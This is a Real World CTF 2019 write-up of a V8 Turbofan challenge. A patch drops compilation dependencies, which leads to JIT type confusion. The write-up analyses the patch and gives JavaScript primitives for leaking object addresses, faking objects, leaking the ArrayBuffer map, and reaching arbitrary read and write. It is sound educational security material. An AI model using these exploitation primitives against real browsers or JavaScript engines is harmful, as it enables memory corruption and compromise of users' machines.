Real World CTF 2019 Accessible Write-up
0x00 Overview
In this challenge, a patch is applied to ComputeDataFieldAccessInfo, which removes some elements that should have been added to unrecorded_dependencies, which also makes constness to be always kConst. The problem is JIT code that depends on some specific map will not be deoptimized when it should be, and this further causes type confusion in JIT code. Then, we can regard a object pointer as an unboxed double, and vice versa, which gives leak and ability to fake object, so we can fake an ArrayBuffer to achieve arbitrary R&W.
0x01 Patch Analysis
First Attempt
ComputeDataFieldAccessInfo is used by function ComputePropertyAccessInfo, which is used in Turbofan compiler. These are some of the components that call this function.
ComputePropertyAccessInfo used in:
ReduceJSInstanceOf
ReduceJSResolvePromise
**ReducePropertyAccess**
-> new NamedAccessFeedback
-> NamedAccessFeedback::AsNamedAccess to ReduceNamedAccess
-> BuildPropertyAccess
-> BuildPropertyLoad/BuildPropertyStore
-> reduced to LoadField/StoreField
maybe CheckMaps will be eliminated wrongly?
*ReduceJSStoreDataPropertyInLiteral*
ProcessMapForNamedPropertyAccess
ReduceRegExpPrototypeTest
One component that might be interesting ReducePropertyAccess, which uses the result from ComputePropertyAccessInfo to reduce a JavaScript property access node to more native operation node like LoadField/StoreField. If the result from ComputePropertyAccessInfo, which can come from ComputeDataFieldAccessInfo, can result in incorrect removal of kCheckMaps, we can possibly get type confusion. However, after some investigation, it turns out that this is not the correct way to solve the challenge (or at least I have not found any, since the relative processing is a bit complicated).
Second Attempt
The pointer stored in unrecorded_dependencies is CompilationDependency, which is an abstract class.
unrecorded_dependencies.push_back
-> FieldTypeDependency/FieldRepresentationDependency
Install method: DependentCode::InstallDependency
-> PropertyAccessInfo::DataConstant
-> PropertyAccessInfo::unrecorded_dependencies_, returned
used in PropertyAccessInfo::RecordDependencies
-> CompilationDependencies::RecordDependency
-> CompilationDependencies::dependencies_.push_front
The patched class should have created FieldTypeDependency and FieldRepresentationDependency class instances, which are child classes of CompilationDependency. They both have an Install method that calls DependentCode::InstallDependency. Actually at this point, as the names suggest, I have already realized that some dependency is removed.
The unrecorded_dependencies is passed into PropertyAccessInfo::DataConstant to create PropertyAccessInfo class instance, which will finally be assigned to field unrecorded_dependencies_. By searching some cross references, I found this field is used in PropertyAccessInfo::RecordDependencies, and will be pushed into dependencies_ field of CompilationDependencies class instance. Therefore, in another word, by removing elements in unrecorded_dependencies, elements in dependencies_ field ofCompilationDependencies class instance will also be removed. Therefore, some compilation dependency that should have existed has been removed.
0x02 Dependency
When the structure of JavaScript object does not match the generated JIT code, JIT code must be deoptimized to prevent type confusion. There are 2 ways that such deoptimization can occur (although there might be more): the first one is when provided map does not meet kCheckMaps, which suggests this is another object type, so JIT code bails out; the second one, in my understanding, is when structure represented by a map changes, so the JIT code that depends on this map should be marked as deoptimized and will be deoptimized in the next call.
For example, if we compile the following code in this way, and look at graph after SimplifiedLowering.
const od1 = {pd1:1.1, pd2:1.1, pd3:1.1, pd4:1.1, x:1.1};
const o1 = {a:1};
o1.b = 1;
o1.c = od1;
function leaker(o)
{
const x = o.a;
return o.c.x;
}
for (var i = 0; i < 0x4000; i++)
{
leaker(o1);
}

However, this graph seems to be a bit wrong, because the CheckMap that checks the map of o.c object does not present. How does Turbofan know +56 field of o.c must be an unboxed double? The answer lies in Compilation Dependency. If we change o1.c to another type of object, although map of o1 remains unchanged, this JIT code will be marked as deoptimized and will be deoptimized in next call, so type confusion never occurs. In my understanding, originally the map of o1 not only represents structure of o1, but also represents structure of o1.c, so that Turbofan dares to remove the CheckMaps for o1.c since such information has already been contained in CheckMaps for o1; but after we change type of o1.c, the same map now can represents structure of o1 only, so any JIT code that bases on original type of o1.c should all be marked as deoptimized.
This is where the vulnerability of this challenge comes, since the dependency is removed, JIT code is no longer marked as deoptimized after we change o1.c to something else, and type confusion will arise.
0x03 Exploitation
The leaker that leaks arbitrary object address is now clear, we just change o1.c to another object whose +56 inline field is an object, so we can leak the address of that object
o1.c={po1:{}, po2:{}, po3:{}, po4:{}, l:wmain};
wmainAddr = d2u(leaker(o1));
However, when I tried to use writer, it does not work,
function writer(o, val)
{
const x = o.a;
o.c.x = val;
}

It turns out that StoreField[+56] is never generated, but it is loaded and compared with given value, and JIT code will bail out if they are not equal. Such code is a bit weird, and I think this is the result of kConst patch that makes constness to be kConst always.
Therefore we cannot use this approach to rewrite backingStore to ArrayBuffer to arbitrary address. Another approach is to fake an object by letting JIT code regard a controllable unboxed double as an object pointer. Function is exactly same but provided input for JIT compilation is different.
const od2 = {x2:{}};
const o2 = {a2:1};
o2.b2 = 1;
o2.c2 = od2;
// use different field name to prevent previous maps reusing
function faker(o, val)
{
const x = o.a2;
return o.c2.x2;
}
for (var i = 0; i < 0x4000; i++)
{
faker(o2);
}
o2.c2 = {f:u2d(fakeObjAddr)}
// reassign c2 to an unboxed double object
fakeAb = faker(o2);
// will regard unboxed double as object pointer
In order to faking any object, we have to leak its map address, we can leak map address of ArrayBuffer in this way using an empty object:
o = {}; // this is too far, no idea why
o = {}; // this is adjacent to ArrayBuffer
mapleaker = new ArrayBuffer(1);
o1.c=o;
// so that o1.c.x stores map of mapleaker
abMapAddr = d2u(leaker(o1));
print(hex(abMapAddr))
This is also the reason why 4 paddings are there before field x, because we want offset of x to store exactly address of ArrayBuffer map.
After leaking map, exploitation is regular: just fake an ArrayBuffer object using a double array, and achieve arbitrary R&W.
The full exploit is here.